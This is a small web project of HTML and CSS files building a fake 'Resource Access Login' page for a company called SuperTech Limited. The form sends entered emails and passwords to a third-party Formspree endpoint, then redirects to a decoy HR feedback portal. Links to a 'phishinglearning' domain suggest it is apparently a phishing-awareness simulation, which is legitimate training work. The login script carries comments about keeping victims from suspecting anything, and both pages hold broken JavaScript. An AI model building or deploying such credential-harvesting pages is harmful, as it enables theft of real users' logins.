
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Resource Access Login</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">

    <style>
        body {
            margin: 0;
            font-family: "Segoe UI", Arial, sans-serif;
            background-color: #f5f5f5;
            color: #333;
        }

        /* Header */
        header {
            background: #ffffff;
            border-bottom: 1px solid #ddd;
            padding: 15px 40px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        header img {
            height: 50px;
        }

        nav a {
            margin-left: 25px;
            text-decoration: none;
            color: #333;
            font-size: 14px;
        }

        nav a:hover {
            color: #f5a000;
        }

        /* Hero */
        .hero {
            background: linear-gradient(rgba(0, 0, 0, 0.55),
                    rgba(0, 0, 0, 0.55)),
                url("https://images.unsplash.com/photo-1581092160562-40aa08e78837");
            background-size: cover;
            background-position: center;
            padding: 80px 20px;
            text-align: center;
            color: #ffffff;
        }

        .hero h1 {
            font-size: 36px;
            margin-bottom: 10px;
        }

        .hero p {
            font-size: 16px;
            max-width: 700px;
            margin: auto;
        }

        /* Main */
        main {
            max-width: 900px;
            background: #ffffff;
            margin: -50px auto 50px;
            padding: 40px;
            border-radius: 4px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }

        h2 {
            color: #111;
            border-left: 4px solid #f5a000;
            padding-left: 10px;
        }

        label {
            display: block;
            margin-top: 20px;
            font-weight: 600;
            font-size: 14px;
        }

        input,
        select,
        textarea {
            width: 100%;
            margin-top: 6px;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 3px;
            font-size: 14px;
        }

        textarea {
            min-height: 120px;
        }

        .optional {
            font-weight: normal;
            font-size: 12px;
            color: #777;
        }

        button {
            margin-top: 25px;
            background-color: #f5a000;
            color: #ffffff;
            border: none;
            padding: 14px 30px;
            font-size: 15px;
            border-radius: 3px;
            cursor: pointer;
        }

        button:hover {
            background-color: #d88c00;
        }

        .privacy {
            margin-top: 30px;
            background: #f0f0f0;
            padding: 15px;
            font-size: 13px;
            border-left: 4px solid #f5a000;
        }

        /* Footer */
        footer {
            background: #333;
            color: #ccc;
            text-align: center;
            padding: 20px;
            font-size: 13px;
        }
    </style>
</head>

<body>
    <header>
        <a href="https://phishinglearning.stlghana.com/">
            <img src="Christmas-Logo_Supertech.png" alt="SuperTech Limited Logo">
        </a>

        <nav>
            <a href="#">Home</a>
            <a href="#">About Us</a>
            <a href="#">Solutions & Projects</a>
            <a href="#">Contact Us</a>
        </nav>
    </header>

    <section>
        <div class="login-wrapper">
            <div class="login-left">
                <h2>RESOURCE ACCESS LOGIN</h2>
                <div class="divider"></div>
                <p>
                    Kindly login using the login form provided on the right with your user
                    access credentials to view this content, or
                    <a href="#">click here</a> to request for user access credentials.
                </p>
            </div>

            <div class="login-right">

                <form action="https://formspree.io/f/mojlzkvr" method="POST" class="login-form" id="loginForm">
                    <label for="email">Email <span>*</span></label>
                    <input name="email" type="email" id="loginEmail" placeholder="Your email here..." required>

                    <label for="password">Password <span>*</span></label>
                    <input name="password" type="password" id="loginPassword" placeholder="Your password here..."
                        required>

                    <button id="submitBtn" type="submit">Submit</button>
                </form>

            </div>
        </div>
    </section>

    <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
        // 1. Stop the page from redirecting immediately
        e.preventDefault();

        const btn = document.getElementById("submitBtn");
        const form = e.target;
        
        // 2. Start the loading animation
        btn.disabled = true;
        btn.innerText = "Authenticating...";
        btn.classList.add("loading");

        // 3. Prepare the data
        // const formData = new FormData(form);

        // // 4. Send the data to Formspree in the background
        // fetch(form.action, {
        //     method: "POST",
        //     body: formData,
        //     headers: {
        //         'Accept': 'application/json'
        //     }
        // })
        .then(response => {
            // 5. After the data is sent, move to the home page
            window.location.href = "home.html";
        })
        .catch(error => {
            // Even if there's an error, redirect so the user doesn't suspect anything
            console.error("Submission error:", error);
            window.location.href = "home.html";
        });
    });
</script>



</body>

</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <title>HR Suggestion Portal | SuperTech Limited</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <style>
    body {
      margin: 0;
      font-family: "Segoe UI", Arial, sans-serif;
      background-color: #f5f5f5;
      color: #333;
    }

    /* Header */
    header {
      background: #ffffff;
      border-bottom: 1px solid #ddd;
      padding: 15px 40px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    header img {
      height: 50px;
    }

    nav a {
      margin-left: 25px;
      text-decoration: none;
      color: #333;
      font-size: 14px;
    }

    nav a:hover {
      color: #f5a000;
    }

    /* Hero */
    .hero {
      background: linear-gradient(rgba(0, 0, 0, 0.55),
          rgba(0, 0, 0, 0.55)),
        url("https://images.unsplash.com/photo-1581092160562-40aa08e78837");
      background-size: cover;
      background-position: center;
      padding: 80px 20px;
      text-align: center;
      color: #ffffff;
    }

    .hero h1 {
      font-size: 36px;
      margin-bottom: 10px;
    }

    .hero p {
      font-size: 16px;
      max-width: 700px;
      margin: auto;
    }

    /* Main */
    main {
      max-width: 900px;
      background: #ffffff;
      margin: -50px auto 50px;
      padding: 40px;
      border-radius: 4px;
      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    }

    h2 {
      color: #111;
      border-left: 4px solid #f5a000;
      padding-left: 10px;
    }

    label {
      display: block;
      margin-top: 20px;
      font-weight: 600;
      font-size: 14px;
    }

    input,
    select,
    textarea {
      width: 100%;
      margin-top: 6px;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 3px;
      font-size: 14px;
    }

    textarea {
      min-height: 120px;
    }

    .optional {
      font-weight: normal;
      font-size: 12px;
      color: #777;
    }

    button {
      margin-top: 25px;
      background-color: #f5a000;
      color: #ffffff;
      border: none;
      padding: 14px 30px;
      font-size: 15px;
      border-radius: 3px;
      cursor: pointer;
    }

    button:hover {
      background-color: #d88c00;
    }

    .privacy {
      margin-top: 30px;
      background: #f0f0f0;
      padding: 15px;
      font-size: 13px;
      border-left: 4px solid #f5a000;
    }

    /* Footer */
    footer {
      background: #333;
      color: #ccc;
      text-align: center;
      padding: 20px;
      font-size: 13px;
    }
  </style>
</head>

<body>

  <header>
    <img src="Christmas-Logo_Supertech.png" alt="SuperTech Limited Logo" href="https://phishinglearning.stlghana.com/">
    <nav>
      <a href="https://phishinglearning.stlghana.com/">Home</a>
      <a href="https://phishinglearning.stlghana.com/">About Us</a>
      <a href="https://phishinglearning.stlghana.com/">Solutions & Projects</a>
      <a href="https://phishinglearning.stlghana.com/">Contact Us</a>
    </nav>
  </header>

  <section class="hero">
    <h1>HR Suggestion & Complaints Portal</h1>
    <p>
      As part of the quarterly employee review, SuperTech invites staff in
      <strong>Field Installation</strong> and <strong>Low Voltage</strong> departments
      to share their concerns and suggestions.
    </p>
  </section>

  <main>
    <h2>Submit Your Feedback</h2>

    <form 
    
    method="POST" class="feedback-form" id="feedbackForm">
    
      <label>
        Full Name <span class="required">(required)</span>
      </label>
      <input required type="text" minlength="7">

      <label for="email">Company Email <span class="required">(required)</span></label>
      <input required type="email" name="email" id="email">

      <label for="department">Department</label>
      <input required name="department" id="department">

      <label>Submission Type</label>
      <select required>
        <option value="">-- Select --</option>
        <option>Complaint</option>
        <option>Suggestion</option>
        <option>Both</option>
      </select>

      <label>Describe the problem(s) you face</label>
      <textarea required></textarea>

      <label>Your suggestions for improvement</label>
      <textarea></textarea>

      <button type="submit">Submit Feedback</button>
    </form>

    <div class="privacy">
      <strong>Privacy Notice:</strong><br>
      All submissions are confidential and reviewed only by the HR department.
      Your feedback is important and will not be overlooked.
    </div>
  </main>

  <footer>
    © SuperTech Limited — HR Department
  </footer>


  <script>
    document.getElementById(feedbackForm)
  </script>

</body>

</html>
</file>
<file: style.css>
* {
    box-sizing: border-box;
    font-family: "Segoe UI", Arial, sans-serif;
}

body {
    margin: 0;
    background: #ffffff;
}

.login-wrapper {
    display: flex;
    max-width: 1200px;
    margin: 80px auto;
    padding: 20px;
    gap: 50px;
}

.login-left {
    flex: 1;
}

.login-left h2 {
    color: #f2a900;
    font-size: 24px;
    margin-bottom: 10px;
}

.divider {
    width: 60px;
    height: 3px;
    background: #f2a900;
    margin-bottom: 20px;
}

.login-left p {
    color: #555;
    line-height: 1.7;
    font-size: 15px;
}

.login-left a {
    color: #f2a900;
    text-decoration: none;
    font-weight: 500;
}

.login-right {
    flex: 1;
}

.login-form {
    max-width: 400px;
}

.login-form label {
    display: block;
    margin-bottom: 6px;
    font-size: 14px;
    color: #333;
}

.login-form span {
    color: red;
}

.login-form input {
    width: 100%;
    padding: 12px;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 14px;
}

.login-form input:focus {
    outline: none;
    border-color: #f2a900;
}

button.loading {
    position: relative;
    background: #ccc;
    cursor: not-allowed;
}

.login-form button {
    background: #f2a900;
    color: #fff;
    border: none;
    padding: 12px 25px;
    font-size: 15px;
    cursor: pointer;
    border-radius: 3px;
}

.login-form button:hover {
    background: #d89400;
}

button.loading {
    cursor: not-allowed;
    background-color: #ccc;
}

button.loading::after {
    content: "";
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-top: 2px solid transparent;
    border-radius: 50%;
    display: inline-block;
    margin-left: 10px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    100% {
        transform: rotate(360deg);
    }
}


/* Responsive */
@media (max-width: 768px) {
    .login-wrapper {
        flex-direction: column;
        margin: 40px 20px;
    }
}
</file>
